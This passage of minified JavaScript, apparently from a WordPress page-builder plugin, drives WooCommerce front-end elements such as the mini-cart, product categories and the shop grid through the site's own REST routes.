t?e[t]:e}getAttr(t){let e=this.$cart.attr(`data-${t}`);return void 0===e&&(e=o.defaultAttr(t)),e}setAttr(t,e){return this.$cart.attr(`data-${t}`,e)}initEvents(){if(t(e.document.body).on("wc_fragments_loaded",this.onCartFragmentsLoaded.bind(this)),o.isEditorPage())t(e.document.body).on("wc_fragments_loaded",this.initSelectors.bind(this));else{switch(this.getAttr("trigger")){case"click":this.$cart.off("click").on("click",this.toggle.bind(this));break;case"hover":this.$cart.off("mouseenter").on("mouseenter",this.toggle.bind(this))}t(e.document.body).on("click",(t=>{setTimeout((()=>{const e=t.target;"tcb-cart-close-icon"!==e.className&&null!==e.closest(".tcb-woo-mini-cart-content")||null!==e.closest(o.selector)||null!==e.closest(".add_to_cart_button")||this.isOpen()&&this.toggle(!1)}))}))}}initSelectors(){["wc-cart-item","wc-cart-item-image","wc-cart-item-properties","wc-cart-item-title","wc-cart-total","wc-view-cart-button","wc-checkout-button","wc-cart-wrapper","wc-empty-cart"].forEach((t=>{const e=TVE.Elements[t].identifier.split(",").map((t=>`${this.dataSelector}${t.includes(".tcb-woo-mini-cart-content")?"":" "}${t}`)).join(",").trim().replace(/ {2,}/g," ");this.$content.find(TVE.Elements[t].identifier).attr("data-selector",e).addClass("tve_no_icons tve_editable")})),["wc-cart-icon","wc-cart-count"].forEach((t=>{this.$cart.find(TVE.Elements[t].identifier).attr("data-selector",`${this.dataSelector} ${TVE.Elements[t].identifier}`).addClass("tve_no_icons tve_editable")}))}onCartFragmentsLoaded(){o.isEditorPage()||(this.updateCartItemsCount(),this.updateCartTotalAmount(),o.toggleEmptyCartClass(this.$content)),this.addCloseIcon()}addCloseIcon(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.$content;0===t.find(".tcb-cart-close-icon").length&&t.find(".widget_shopping_cart_content").prepend('<span class="tcb-cart-close-icon"></span>')}static toggleEmptyCartClass(t){const e=t.find(".woocommerce-mini-cart__empty-message");t.find(".widget_shopping_cart_content").toggleClass("tcb-woo-no-items",e.length>0)}updateCartItemsCount(){let t=0;this.$content.find(".woocommerce-mini-cart-item .quantity").each(((e,o)=>{t+=parseInt(o.innerText)})),0===t&&(t=""),this.$cart.find(".tcb-woo-mini-cart-count").html(t)}updateCartTotalAmount(){this.$cart.find(".tcb-woo-mini-cart-amount").html(this.$content.find(".woocommerce-mini-cart__total .woocommerce-Price-amount").text())}toggle(t){"boolean"!=typeof t&&(t=!this.isOpen()),this.positionCart(t),this.refreshContentSelector()}isOpen(){return this.$content.hasClass("open")}hasSideAnimation(){const t=this.getAttr("direction");return"left"===t||"right"===t}positionCart(){let i=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(this.$content.toggleClass("full-height",this.hasSideAnimation()),i&&this.$content.addClass("open"),o.isEditorPage()&&this.$content.css({left:"",right:"",top:"",opacity:"","max-height":"","max-width":""}).find(".cart_list > li").css({opacity:"",left:""}),this.hasSideAnimation()){const t=this.getAttr("direction");window.document.body.closest("html").classList.add("tve-hide-x-overflow"),this.$content.css({opacity:i?"0":"1",[t]:i?o.animationPosition:"0"}),this.$content.animate({[t]:i?"0":o.animationPosition,opacity:i?"1":"0"},{complete:()=>{this.$content.toggleClass("open",i),window.document.body.closest("html").classList.remove("tve-hide-x-overflow")}})}else{const o=this.$cart.offset(),n=o.top+this.$cart.height(),r=t(e).width(),a=this.$content.width();let s=r-o.left-this.$cart.width();o.left<a&&(s-=a-o.left+50),this.$content.css({top:n,right:s,"max-width":i?"0":"100%","max-height":i?"0":"100%"});const c=this.$content.find(".cart_list").addClass("animate-cart"),d=c.children();d.each(((t,e)=>{i&&(e.style.left="200px",e.style.opacity="0"),setTimeout((()=>{e.style.left=i?"0":"200px",e.style.opacity=i?"1":"0"}),50*(t+1))})),setTimeout((()=>{c.removeClass("animate-cart"),i||this.$content.removeClass("open")}),50*d.length+(i?500:200)),this.$content.css({"max-height":i?"100%":"0","max-width":i?"100%":"0"})}}refreshContentSelector(){const t=this.$cart.closest('[class*="thrv_symbol_"]');if(void 0===this.$cartContentWrapper&&(this.$cartContentWrapper=this.$content),t.length){const e=t.attr("class").match(/(thrv_symbol_\d*)/g);e&&this.$cartContentWrapper.addClass(e[0]).attr("data-symbol-id",e[0])}else this.$cart.trigger("tcb_mini_cart_content_generated",this)}}return o}},15627:function(t,e,o){t.exports=(t,e)=>{const i=o(42123)(t);class n extends i{static defaultAttr(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";const e={limit:4,columns:4,parent:0,hide_empty:1,orderby:"id",ids:"",order:"desc","align-items":"left","text-layout":"text_on_image","text-position":"center"};return t?e[t]:e}static get subElementSelectors(){return{title:".woocommerce-loop-category__title","product-number":".thrive-product-category-count"}}static get selector(){return".tcb-woo-product-categories"}render(){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Object.keys(n.defaultAttr());const o={};return e.forEach((t=>{o[t]=this.getData(t)})),this.ajaxRenderFunction(o).done((e=>{e.content&&(this.$template.html(t(e.content).html()),this.toggleSubElementVisibility(),TVE.WooCommerceFn.content.initProductCategorySubElements(this.$template))}))}toggleSubElementVisibility(t,e){void 0===t&&(t=Object.keys(n.subElementSelectors)),t.forEach((t=>{this.$template.find(n.subElementSelectors[t]).toggle(void 0===e?!Number(this.getData(`hide-${t}`)):e)}))}ajaxRenderFunction(t){return this.loading(!0),TVE.$.ajax({url:tve_frontend_options.woo_rest_routes.product_categories,type:"POST",data:{args:t},headers:{"X-WP-Nonce":TVE.CONST.rest_nonce}}).always((t=>{this.loading(!1)}))}}return n}},76714:function(t,e,o){t.exports=(t,e)=>{const i=o(42123)(t),n=["columns","limit","orderby","order","ids","category","cat_operator","taxonomy","terms","terms_operator","tag","tag_operator"];class r extends i{constructor(t){super(t),e.tve_frontend_options.is_editor_page||t.find(".prev,.next").addClass("tcb-prev-next")}static get productElementSelectors(){return{"result-count":".woocommerce-result-count","catalog-ordering":".woocommerce-ordering","sale-flash":".onsale",title:".woocommerce-loop-product__title",rating:".star-rating",price:".price",cart:".button",pagination:".woocommerce-pagination"}}static get selector(){return".tcb-woo-shop"}updateProductsSection(){const e={};return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:n).forEach((t=>{e[t]=this.getData(t)})),this.ajaxRenderFunction(e).done((e=>{e.content&&(this.$template.html(t(e.content).html()),this.toggleProductElements(),this.initializeCartButtons(this.$template),TVE.WooCommerceFn.content.initShopSubElements(this.$template))}))}initializeCartButtons(t){t.find(".ajax_add_to_cart").removeClass("ajax_add_to_cart"),0===t.find("a.added_to_cart").length&&t.find(TVE.CONST.woocommerce.sub_element_identifiers["product-button"]).after('<a class="added_to_cart" style="display:none;"></div>')}toggleProductElements(t,e){void 0===t&&(t=Object.keys(r.productElementSelectors)),t.forEach((t=>{this.$template.find(r.productElementSelectors[t]).toggle(void 0===e?!Number(this.getData(`hide-${t}`)):e)}))}ajaxRenderFunction(t){let e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"POST";return this.loading(!0),TVE.$.ajax({url:tve_frontend_options.woo_rest_routes.shop,type:e,data:{args:t},headers:{"X-WP-Nonce":TVE.CONST.rest_nonce}}).always((t=>{this.loading(!1)}))}}return r}}},e={};function o(i){var n=e[i];if(void 0!==n)return n.exports;var r=e[i]={exports:{}};return t[i](r,r.exports,o),r.exports}!function(){const t=o(17814)(ThriveGlobal.$j,window);window.TCB_Front.woocommerce=t,ThriveGlobal.$j(window).on("tcb_after_dom_ready",(()=>t.Main.init()))}()}();